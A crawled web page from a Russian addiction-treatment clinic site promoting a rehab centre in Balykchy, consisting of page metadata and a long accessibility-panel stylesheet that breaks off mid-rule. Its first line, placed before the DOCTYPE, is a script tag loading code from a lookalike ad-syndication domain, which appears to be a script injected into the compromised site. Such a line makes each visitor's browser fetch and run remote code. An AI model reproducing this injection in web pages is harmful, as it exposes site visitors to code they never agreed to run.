

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://synergy-rehab.ru/lechenie-zavisimostei/balykchy/priezzhaj-v-reabilitacionnyj-centr-dlya-narkozavisimyx-v-balykchy-za-pomoshhyu.html
body_size: 89352
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html lang="ru"><head data="6785"><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type="image/png" href="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/favicon.png" /><meta name="yandex-verification" content="54bdf73cf8e1f8fb" /><meta name="google-site-verification" content="STTqUuFkHOWxpD43eW4doAM9k8EPqcbdQPF21sfGgTk" /><title>Приезжай в реабилитационный центр для наркозависимых в Балыкчы за помощью</title><meta name="description" content="Самую тяжелую из всех известных форм зависимости вызывают наркотики. Попасть под их влияние очень легко - достаточно попробовать один раз. Вскоре после этого болезнь достигнет своего пика, и наркоман окажется в ужасном рабстве наркотика, его разум и тело всегда будут мечтать только об одном - очередной дозе. Все остальное перестанет иметь значение. Коварство наркотиков в" /><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://synergy-rehab.ru/lechenie-zavisimostei/balykchy/priezzhaj-v-reabilitacionnyj-centr-dlya-narkozavisimyx-v-balykchy-za-pomoshhyu.html" /><meta name="generator" content="All in One SEO (AIOSEO) 4.4.6" /><meta property="og:locale" content="ru_RU" /><meta property="og:site_name" content="Сеть наркологический клиник Синергия | Профессиональная помощь зависимым людям" /><meta property="og:type" content="article" /><meta property="og:title" content="Приезжай в реабилитационный центр для наркозависимых в Балыкчы за помощью" /><meta property="og:description" content="Самую тяжелую из всех известных форм зависимости вызывают наркотики. Попасть под их влияние очень легко - достаточно попробовать один раз. Вскоре после этого болезнь достигнет своего пика, и наркоман окажется в ужасном рабстве наркотика, его разум и тело всегда будут мечтать только об одном - очередной дозе. Все остальное перестанет иметь значение. Коварство наркотиков в" /><meta property="og:url" content="https://synergy-rehab.ru/lechenie-zavisimostei/balykchy/priezzhaj-v-reabilitacionnyj-centr-dlya-narkozavisimyx-v-balykchy-za-pomoshhyu.html" /><meta property="article:published_time" content="2019-11-04T11:28:05+00:00" /><meta property="article:modified_time" content="2025-12-01T00:00:00+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Приезжай в реабилитационный центр для наркозависимых в Балыкчы за помощью" /><meta name="twitter:description" content="Самую тяжелую из всех известных форм зависимости вызывают наркотики. Попасть под их влияние очень легко - достаточно попробовать один раз. Вскоре после этого болезнь достигнет своего пика, и наркоман окажется в ужасном рабстве наркотика, его разум и тело всегда будут мечтать только об одном - очередной дозе. Все остальное перестанет иметь значение. Коварство наркотиков в" /><style media="all">/*<![CDATA[*//*!
 * Button visually impaired v2.0
 */
html body .bvi-panel{font-family:Arial !important;padding:10px;color:#000;top:0;left:0;right:0;letter-spacing:0;position:relative;text-shadow:none;line-height:normal;border:0;margin-bottom:.3rem;background-color:#f7f7f7;border-color:#000;moz-box-shadow:0 1px 3px 0 rgba(0,0,0,.23);webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.23);box-shadow:0 1px 3px 0 rgba(0,0,0,.23);z-index:999999 !important}@media (max-width:575.98px){html body .bvi-panel{padding:10px 0}html body .bvi-panel .bvi-panel-toggler{display:block;text-align:center}html body .bvi-panel .bvi-panel-container{overflow:auto;width:auto;height:145px;border-top:1px solid #bcbcbc;-webkit-box-shadow:inset 0px 5px 15px 0px #d6d6d6;-moz-box-shadow:inset 0px 5px 15px 0px #d6d6d6;box-shadow:inset 0px 5px 15px 0px #d6d6d6}html body .bvi-panel .bvi-panel-container,html body .bvi-panel #bvi-panel-close,html body .bvi-panel #bvi-panel-hide{display:none;margin-top:10px;border-top:1px solid #dfdfdf}}@media (min-width:576px) and (max-width:767.98px){html body .bvi-panel{padding:10px 0}html body .bvi-panel .bvi-panel-toggler{display:block;text-align:center}html body .bvi-panel .bvi-panel-container{overflow:auto;width:auto;height:145px;border-top:1px solid #bcbcbc;-webkit-box-shadow:inset 0px 5px 15px 0px #d6d6d6;-moz-box-shadow:inset 0px 5px 15px 0px #d6d6d6;box-shadow:inset 0px 5px 15px 0px #d6d6d6}html body .bvi-panel .bvi-panel-container,html body .bvi-panel #bvi-panel-close,html body .bvi-panel #bvi-panel-hide{display:none;text-align:right;margin-top:10px;border-top:1px solid #dfdfdf}}@media (min-width:768px) and (max-width:991.98px){html body .bvi-panel{padding:10px 0}html body .bvi-panel .bvi-panel-toggler{display:block;text-align:right}html body .bvi-panel .bvi-panel-container,html body .bvi-panel #bvi-panel-close,html body .bvi-panel #bvi-panel-hide{display:none;text-align:right;margin-top:10px;border-top:1px solid #dfdfdf}}@media (min-width:992px) and (max-width:1199.98px){html body .bvi-panel .bvi-panel-toggler{display:none}}@media (min-width:1200px){html body .bvi-panel .bvi-panel-toggler{display:none}}@media (max-width:575.98px){html body .bvi-panel *{font-size:12px !important}}@media (min-width:576px) and (max-width:767.98px){html body .bvi-panel *{font-size:14px !important}}@media (min-width:768px) and (max-width:991.98px){html body .bvi-panel *{font-size:14px !important}}@media (min-width:992px) and (max-width:1199.98px){html body .bvi-panel *{font-size:16px !important}}@media (min-width:1200px){html body .bvi-panel *{font-size:16px !important}}html body .bvi-panel a{color:#2a2a2a;background-color:transparent;outline:0;text-decoration:underline}html body .bvi-panel a:hover{color:#000;outline:0;background-color:transparent;text-decoration:underline}html body .bvi-panel a:focus{color:#000;outline:0;background-color:transparent;text-decoration:underline}html body .bvi-panel a.bvi-link-copy{text-decoration:underline;color:#000;outline:0}html body .bvi-panel a.bvi-link-copy.active{color:#000;outline:0;text-decoration:none}html body .bvi-panel a.bvi-link-copy:hover{color:#000;outline:0;text-decoration:none}html body .bvi-panel a.bvi-link-copy:focus{color:#000;outline:0;text-decoration:none}html body .bvi-panel a.bvi-link{text-decoration:none;color:#000;background-color:transparent;text-align:center;-webkit-transition:background-color .2s ease-out;transition:background-color .2s ease-out;cursor:pointer;border-radius:2px;display:inline-block;height:36px;font-weight:700;line-height:36px;padding:0 10px;vertical-align:middle;border:1px solid #b2b2b2}@media (max-width:575.98px){html body .bvi-panel a.bvi-link{height:28px;line-height:28px;padding:0 5px}}@media (min-width:576px) and (max-width:767.98px){html body .bvi-panel a.bvi-link{height:28px;line-height:28px;padding:0 5px}}@media (min-width:768px) and (max-width:991.98px){html body .bvi-panel a.bvi-link{height:30px;line-height:30px;padding:0 8px}}@media (min-width:992px) and (max-width:1199.98px){html body .bvi-panel a.bvi-link{height:34px;line-height:34px;padding:0 9px}}html body .bvi-panel a.bvi-link.active{color:inherit;outline:0;background-color:#dbdbdb;text-decoration:none}html body .bvi-panel a.bvi-link:hover{color:#000;outline:0;background-color:#dbdbdb;text-decoration:none}html body .bvi-panel a.bvi-link:focus{color:#000;outline:0;background-color:#dbdbdb;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-white{background-color:#fff;color:#000;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-white:hover{background-color:#fff;color:#000;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-black{background-color:#000;color:#fff;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-black:hover{background-color:#000;color:#fff;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-blue{background-color:#9dd1ff;color:#063462;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-blue:hover{background-color:#9dd1ff;color:#063462;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-brown{background-color:#f7f3d6;color:#4d4b43;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-brown:hover{background-color:#f7f3d6;color:#4d4b43;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-green{background-color:#3b2716;color:#a9e44d;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-green:hover{background-color:#3b2716;color:#a9e44d;text-decoration:none}html body .bvi-panel .bvi-title{text-shadow:none;text-decoration:none;background-color:transparent;display:block;font-weight:700;text-transform:uppercase;vertical-align:middle;margin:10px 0 15px}html body .bvi-panel .bvi-text-center{text-align:center}html body .bvi-panel .bvi-text-left{text-align:left}html body .bvi-panel .bvi-text-right{text-align:right}html body .bvi-panel .bvi-setting-menu{margin-top:10px;border-top:1px solid #dfdfdf;display:none}html body .bvi-panel .bvi-images{margin-top:10px;width:16px;height:16px;font-weight:400;font-style:normal;letter-spacing:normal;text-transform:none;display:inline-block;white-space:nowrap;word-wrap:normal}@media (max-width:575.98px){html body .bvi-panel .bvi-images{margin-top:6px}}@media (min-width:576px) and (max-width:767.98px){html body .bvi-panel .bvi-images{margin-top:6px}}@media (min-width:768px) and (max-width:991.98px){html body .bvi-panel .bvi-images{margin-top:7px}}@media (min-width:992px) and (max-width:1199.98px){html body .bvi-panel .bvi-images{margin-top:9px}}html body .bvi-panel .bvi-images.bvi-images-eye-slash{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-arrow{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-volume-on{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-volume-on{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-volume-off{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-adjust{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-off{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-on{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-minus-square-o{background-image:url([data-uri])}html body .bvi-panel.bvi-fixed-top{position:fixed;top:0;right:0;left:0;z-index:999999}html body .bvi-panel .bvi-container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){html body .bvi-panel .bvi-container{max-width:540px}}@media (min-width:768px){html body .bvi-panel .bvi-container{max-width:720px}}@media (min-width:992px){html body .bvi-panel .bvi-container{max-width:960px}}@media (min-width:1200px){html body .bvi-panel .bvi-container{max-width:1140px}}html body .bvi-panel .bvi-container-fluid,html body .bvi-panel .bvi-container-xl,html body .bvi-panel .bvi-container-lg,html body .bvi-panel .bvi-container-md,html body .bvi-panel .bvi-container-sm{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){html body .bvi-panel .bvi-container-sm,html body .bvi-panel .bvi-container{max-width:540px}}@media (min-width:768px){html body .bvi-panel .bvi-container-md,html body .bvi-panel .bvi-container-sm,html body .bvi-panel .bvi-container{max-width:720px}}@media (min-width:992px){html body .bvi-panel .bvi-container-lg,html body .bvi-panel .bvi-container-md,html body .bvi-panel .bvi-container-sm,html body .bvi-panel .bvi-container{max-width:960px}}@media (min-width:1200px){html body .bvi-panel .bvi-container-xl,html body .bvi-panel .bvi-container-lg,html body .bvi-panel .bvi-container-md,html body .bvi-panel .bvi-container-sm,html body .bvi-panel .bvi-container{max-width:1140px}}html body .bvi-panel .bvi-row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}html body .bvi-panel .bvi-no-gutters{margin-right:0;margin-left:0}html body .bvi-panel .bvi-no-gutters>.bvi-col,html body .bvi-panel .bvi-no-gutters>[class*=bvi-col-]{padding-right:0;padding-left:0}html body .bvi-panel .bvi-col-xl,html body .bvi-panel .bvi-col-xl-auto,html body .bvi-panel .bvi-col-xl-12,html body .bvi-panel .bvi-col-xl-11,html body .bvi-panel .bvi-col-xl-10,html body .bvi-panel .bvi-col-xl-9,html body .bvi-panel .bvi-col-xl-8,html body .bvi-panel .bvi-col-xl-7,html body .bvi-panel .bvi-col-xl-6,html body .bvi-panel .bvi-col-xl-5,html body .bvi-panel .bvi-col-xl-4,html body .bvi-panel .bvi-col-xl-3,html body .bvi-panel .bvi-col-xl-2,html body .bvi-panel .bvi-col-xl-1,html body .bvi-panel .bvi-col-lg,html body .bvi-panel .bvi-col-lg-auto,html body .bvi-panel .bvi-col-lg-12,html body .bvi-panel .bvi-col-lg-11,html body .bvi-panel .bvi-col-lg-10,html body .bvi-panel .bvi-col-lg-9,html body .bvi-panel .bvi-col-lg-8,html body .bvi-panel .bvi-col-lg-7,html body .bvi-panel .bvi-col-lg-6,html body .bvi-panel .bvi-col-lg-5,html body .bvi-panel .bvi-col-lg-4,html body .bvi-panel .bvi-col-lg-3,html body .bvi-panel .bvi-col-lg-2,html body .bvi-panel .bvi-col-lg-1,html body .bvi-panel .bvi-col-md,html body .bvi-panel .bvi-col-md-auto,html body .bvi-panel .bvi-col-md-12,html body .bvi-panel .bvi-col-md-11,html body .bvi-panel .bvi-col-md-10,html body .bvi-panel .bvi-col-md-9,html body .bvi-panel .bvi-col-md-8,html body .bvi-panel .bvi-col-md-7,html body .bvi-panel .bvi-col-md-6,html body .bvi-panel .bvi-col-md-5,html body .bvi-panel .bvi-col-md-4,html body .bvi-panel .bvi-col-md-3,html body .bvi-panel .bvi-col-md-2,html body .bvi-panel .bvi-col-md-1,html body .bvi-panel .bvi-col-sm,html body .bvi-panel .bvi-col-sm-auto,html body .bvi-panel .bvi-col-sm-12,html body .bvi-panel .bvi-col-sm-11,html body .bvi-panel .bvi-col-sm-10,html body .bvi-panel .bvi-col-sm-9,html body .bvi-panel .bvi-col-sm-8,html body .bvi-panel .bvi-col-sm-7,html body .bvi-panel .bvi-col-sm-6,html body .bvi-panel .bvi-col-sm-5,html body .bvi-panel .bvi-col-sm-4,html body .bvi-panel .bvi-col-sm-3,html body .bvi-panel .bvi-col-sm-2,html body .bvi-panel .bvi-col-sm-1,html body .bvi-panel .bvi-col,html body .bvi-panel .bvi-col-auto,html body .bvi-panel .bvi-col-12,html body .bvi-panel .bvi-col-11,html body .bvi-panel .bvi-col-10,html body .bvi-panel .bvi-col-9,html body .bvi-panel .bvi-col-8,html body .bvi-panel .bvi-col-7,html body .bvi-panel .bvi-col-6,html body .bvi-panel .bvi-col-5,html body .bvi-panel .bvi-col-4,html body .bvi-panel .bvi-col-3,html body .bvi-panel .bvi-col-2,html body .bvi-panel .bvi-col-1{position:relative;width:100%;padding-right:15px;padding-left:15px}html body .bvi-panel .bvi-col{flex-basis:0;flex-grow:1;max-width:100%}html body .bvi-panel .row-cols-1>*{flex:0 0 100%;max-width:100%}html body .bvi-panel .row-cols-2>*{flex:0 0 50%;max-width:50%}html body .bvi-panel .row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .row-cols-4>*{flex:0 0 25%;max-width:25%}html body .bvi-panel .row-cols-5>*{flex:0 0 20%;max-width:20%}html body .bvi-panel .row-cols-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-auto{flex:0 0 auto;width:auto;max-width:100%}html body .bvi-panel .bvi-col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}html body .bvi-panel .bvi-col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-3{flex:0 0 25%;max-width:25%}html body .bvi-panel .bvi-col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .bvi-col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}html body .bvi-panel .bvi-col-6{flex:0 0 50%;max-width:50%}html body .bvi-panel .bvi-col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}html body .bvi-panel .bvi-col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}html body .bvi-panel .bvi-col-9{flex:0 0 75%;max-width:75%}html body .bvi-panel .bvi-col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}html body .bvi-panel .bvi-col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}html body .bvi-panel .bvi-col-12{flex:0 0 100%;max-width:100%}html body .bvi-panel .bvi-order-first{order:-1}html body .bvi-panel .bvi-order-last{order:13}html body .bvi-panel .bvi-order-0{order:0}html body .bvi-panel .bvi-order-1{order:1}html body .bvi-panel .bvi-order-2{order:2}html body .bvi-panel .bvi-order-3{order:3}html body .bvi-panel .bvi-order-4{order:4}html body .bvi-panel .bvi-order-5{order:5}html body .bvi-panel .bvi-order-6{order:6}html body .bvi-panel .bvi-order-7{order:7}html body .bvi-panel .bvi-order-8{order:8}html body .bvi-panel .bvi-order-9{order:9}html body .bvi-panel .bvi-order-10{order:10}html body .bvi-panel .bvi-order-11{order:11}html body .bvi-panel .bvi-order-12{order:12}html body .bvi-panel .bvi-offset-1{margin-left:8.3333333333%}html body .bvi-panel .bvi-offset-2{margin-left:16.6666666667%}html body .bvi-panel .bvi-offset-3{margin-left:25%}html body .bvi-panel .bvi-offset-4{margin-left:33.3333333333%}html body .bvi-panel .bvi-offset-5{margin-left:41.6666666667%}html body .bvi-panel .bvi-offset-6{margin-left:50%}html body .bvi-panel .bvi-offset-7{margin-left:58.3333333333%}html body .bvi-panel .bvi-offset-8{margin-left:66.6666666667%}html body .bvi-panel .bvi-offset-9{margin-left:75%}html body .bvi-panel .bvi-offset-10{margin-left:83.3333333333%}html body .bvi-panel .bvi-offset-11{margin-left:91.6666666667%}@media (min-width:576px){html body .bvi-panel .bvi-col-sm{flex-basis:0;flex-grow:1;max-width:100%}html body .bvi-panel .row-cols-sm-1>*{flex:0 0 100%;max-width:100%}html body .bvi-panel .row-cols-sm-2>*{flex:0 0 50%;max-width:50%}html body .bvi-panel .row-cols-sm-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .row-cols-sm-4>*{flex:0 0 25%;max-width:25%}html body .bvi-panel .row-cols-sm-5>*{flex:0 0 20%;max-width:20%}html body .bvi-panel .row-cols-sm-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}html body .bvi-panel .bvi-col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}html body .bvi-panel .bvi-col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-sm-3{flex:0 0 25%;max-width:25%}html body .bvi-panel .bvi-col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .bvi-col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}html body .bvi-panel .bvi-col-sm-6{flex:0 0 50%;max-width:50%}html body .bvi-panel .bvi-col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}html body .bvi-panel .bvi-col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}html body .bvi-panel .bvi-col-sm-9{flex:0 0 75%;max-width:75%}html body .bvi-panel .bvi-col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}html body .bvi-panel .bvi-col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}html body .bvi-panel .bvi-col-sm-12{flex:0 0 100%;max-width:100%}html body .bvi-panel .bvi-order-sm-first{order:-1}html body .bvi-panel .bvi-order-sm-last{order:13}html body .bvi-panel .bvi-order-sm-0{order:0}html body .bvi-panel .bvi-order-sm-1{order:1}html body .bvi-panel .bvi-order-sm-2{order:2}html body .bvi-panel .bvi-order-sm-3{order:3}html body .bvi-panel .bvi-order-sm-4{order:4}html body .bvi-panel .bvi-order-sm-5{order:5}html body .bvi-panel .bvi-order-sm-6{order:6}html body .bvi-panel .bvi-order-sm-7{order:7}html body .bvi-panel .bvi-order-sm-8{order:8}html body .bvi-panel .bvi-order-sm-9{order:9}html body .bvi-panel .bvi-order-sm-10{order:10}html body .bvi-panel .bvi-order-sm-11{order:11}html body .bvi-panel .bvi-order-sm-12{order:12}html body .bvi-panel .bvi-offset-sm-0{margin-left:0}html body .bvi-panel .bvi-offset-sm-1{margin-left:8.3333333333%}html body .bvi-panel .bvi-offset-sm-2{margin-left:16.6666666667%}html body .bvi-panel .bvi-offset-sm-3{margin-left:25%}html body .bvi-panel .bvi-offset-sm-4{margin-left:33.3333333333%}html body .bvi-panel .bvi-offset-sm-5{margin-left:41.6666666667%}html body .bvi-panel .bvi-offset-sm-6{margin-left:50%}html body .bvi-panel .bvi-offset-sm-7{margin-left:58.3333333333%}html body .bvi-panel .bvi-offset-sm-8{margin-left:66.6666666667%}html body .bvi-panel .bvi-offset-sm-9{margin-left:75%}html body .bvi-panel .bvi-offset-sm-10{margin-left:83.3333333333%}html body .bvi-panel .bvi-offset-sm-11{margin-left:91.6666666667%}}@media (min-width:768px){html body .bvi-panel .bvi-col-md{flex-basis:0;flex-grow:1;max-width:100%}html body .bvi-panel .row-cols-md-1>*{flex:0 0 100%;max-width:100%}html body .bvi-panel .row-cols-md-2>*{flex:0 0 50%;max-width:50%}html body .bvi-panel .row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .row-cols-md-4>*{flex:0 0 25%;max-width:25%}html body .bvi-panel .row-cols-md-5>*{flex:0 0 20%;max-width:20%}html body .bvi-panel .row-cols-md-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}html body .bvi-panel .bvi-col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}html body .bvi-panel .bvi-col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-md-3{flex:0 0 25%;max-width:25%}html body .bvi-panel .bvi-col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .bvi-col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}html body .bvi-panel .bvi-col-md-6{flex:0 0 50%;max-width:50%}html body .bvi-panel .bvi-col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}html body .bvi-panel .bvi-col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}html body .bvi-panel .bvi-col-md-9{flex:0 0 75%;max-width:75%}html body .bvi-panel .bvi-col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}html body .bvi-panel .bvi-col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}html body .bvi-panel .bvi-col-md-12{flex:0 0 100%;max-width:100%}html body .bvi-panel .bvi-order-md-first{order:-1}html body .bvi-panel .bvi-order-md-last{order:13}html body .bvi-panel .bvi-order-md-0{order:0}html body .bvi-panel .bvi-order-md-1{order:1}html body .bvi-panel .bvi-order-md-2{order:2}html body .bvi-panel .bvi-order-md-3{order:3}html body .bvi-panel .bvi-order-md-4{order:4}html body .bvi-panel .bvi-order-md-5{order:5}html body .bvi-panel .bvi-order-md-6{order:6}html body .bvi-panel .bvi-order-md-7{order:7}html body .bvi-panel .bvi-order-md-8{order:8}html body .bvi-panel .bvi-order-md-9{order:9}html body .bvi-panel .bvi-order-md-10{order:10}html body .bvi-panel .bvi-order-md-11{order:11}html body .bvi-panel .bvi-order-md-12{order:12}html body .bvi-panel .bvi-offset-md-0{margin-left:0}html body .bvi-panel .bvi-offset-md-1{margin-left:8.3333333333%}html body .bvi-panel .bvi-offset-md-2{margin-left:16.6666666667%}html body .bvi-panel .bvi-offset-md-3{margin-left:25%}html body .bvi-panel .bvi-offset-md-4{margin-left:33.3333333333%}html body .bvi-panel .bvi-offset-md-5{margin-left:41.6666666667%}html body .bvi-panel .bvi-offset-md-6{margin-left:50%}html body .bvi-panel .bvi-offset-md-7{margin-left:58.3333333333%}html body .bvi-panel .bvi-offset-md-8{margin-left:66.6666666667%}html body .bvi-panel .bvi-offset-md-9{margin-left:75%}html body .bvi-panel .bvi-offset-md-10{margin-left:83.3333333333%}html body .bvi-panel .bvi-offset-md-11{margin-left:91.6666666667%}}@media (min-width:992px){html body .bvi-panel .bvi-col-lg{flex-basis:0;flex-grow:1;max-width:100%}html body .bvi-panel .row-cols-lg-1>*{flex:0 0 100%;max-width:100%}html body .bvi-panel .row-cols-lg-2>*{flex:0 0 50%;max-width:50%}html body .bvi-panel .row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .row-cols-lg-4>*{flex:0 0 25%;max-width:25%}html body .bvi-panel .row-cols-lg-5>*{flex:0 0 20%;max-width:20%}html body .bvi-panel .row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}html body .bvi-panel .bvi-col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}html body .bvi-panel .bvi-col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-lg-3{flex:0 0 25%;max-width:25%}html body .bvi-panel .bvi-col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .bvi-col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}html body .bvi-panel .bvi-col-lg-6{flex:0 0 50%;max-width:50%}html body .bvi-panel .bvi-col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}html body .bvi-panel .bvi-col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}html body .bvi-panel .bvi-col-lg-9{flex:0 0 75%;max-width:75%}html body .bvi-panel .bvi-col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}html body .bvi-panel .bvi-col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}html body .bvi-panel .bvi-col-lg-12{flex:0 0 100%;max-width:100%}html body .bvi-panel .bvi-order-lg-first{order:-1}html body .bvi-panel .bvi-order-lg-last{order:13}html body .bvi-panel .bvi-order-lg-0{order:0}html body .bvi-panel .bvi-order-lg-1{order:1}html body .bvi-panel .bvi-order-lg-2{order:2}html body .bvi-panel .bvi-order-lg-3{order:3}html body .bvi-panel .bvi-order-lg-4{order:4}html body .bvi-panel .bvi-order-lg-5{order:5}html body .bvi-panel .bvi-order-lg-6{order:6}html body .bvi-panel .bvi-order-lg-7{order:7}html body .bvi-panel .bvi-order-lg-8{order:8}html body .bvi-panel .bvi-order-lg-9{order:9}html body .bvi-panel .bvi-order-lg-10{order:10}html body .bvi-panel .bvi-order-lg-11{order:11}html body .bvi-panel .bvi-order-lg-12{order:12}html body .bvi-panel .bvi-offset-lg-0{margin-left:0}html body .bvi-panel .bvi-offset-lg-1{margin-left:8.3333333333%}html body .bvi-panel .bvi-offset-lg-2{margin-left:16.6666666667%}html body .bvi-panel .bvi-offset-lg-3{margin-left:25%}html body .bvi-panel .bvi-offset-lg-4{margin-left:33.3333333333%}html body .bvi-panel .bvi-offset-lg-5{margin-left:41.6666666667%}html body .bvi-panel .bvi-offset-lg-6{margin-left:50%}html body .bvi-panel .bvi-offset-lg-7{margin-left:58.3333333333%}html body .bvi-panel .bvi-offset-lg-8{margin-left:66.6666666667%}html body .bvi-panel .bvi-offset-lg-9{margin-left:75%}html body .bvi-panel .bvi-offset-lg-10{margin-left:83.3333333333%}html body .bvi-panel .bvi-offset-lg-11{margin-left:91.6666666667%}}@media (min-width:1200px){html body .bvi-panel .bvi-col-xl{flex-basis:0;flex-grow:1;max-width:100%}html body .bvi-panel .row-cols-xl-1>*{flex:0 0 100%;max-width:100%}html body .bvi-panel .row-cols-xl-2>*{flex:0 0 50%;max-width:50%}html body .bvi-panel .row-cols-xl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .row-cols-xl-4>*{flex:0 0 25%;max-width:25%}html body .bvi-panel .row-cols-xl-5>*{flex:0 0 20%;max-width:20%}html body .bvi-panel .row-cols-xl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}html body .bvi-panel .bvi-col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}html body .bvi-panel .bvi-col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-xl-3{flex:0 0 25%;max-width:25%}html body .bvi-panel .bvi-col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .bvi-col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}html body .bvi-panel .bvi-col-xl-6{flex:0 0 50%;max-width:50%}html body .bvi-panel .bvi-col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}html body .bvi-panel .bvi-col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}html body .bvi-panel .bvi-col-xl-9{flex:0 0 75%;max-width:75%}html body .bvi-panel .bvi-col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}html body .bvi-panel .bvi-col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}html body .bvi-panel .bvi-col-xl-12{flex:0 0 100%;max-width:100%}html body .bvi-panel .bvi-order-xl-first{order:-1}html body .bvi-panel .bvi-order-xl-last{order:13}html body .bvi-panel .bvi-order-xl-0{order:0}html body .bvi-panel .bvi-order-xl-1{order:1}html body .bvi-panel .bvi-order-xl-2{order:2}html body .bvi-panel .bvi-order-xl-3{order:3}html body .bvi-panel .bvi-order-xl-4{order:4}html body .bvi-panel .bvi-order-xl-5{order:5}html body .bvi-panel .bvi-order-xl-6{order:6}html body .bvi-panel .bvi-order-xl-7{order:7}html body .bvi-panel .bvi-order-xl-8{order:8}html body .bvi-panel .bvi-order-xl-9{order:9}html body .bvi-panel .bvi-order-xl-10{order:10}html body .bvi-panel .bvi-order-xl-11{order:11}html body .bvi-panel .bvi-order-xl-12{order:12}html body .bvi-panel .bvi-offset-xl-0{margin-left:0}html body .bvi-panel .bvi-offset-xl-1{margin-left:8.3333333333%}html body .bvi-panel .bvi-offset-xl-2{margin-left:16.6666666667%}html body 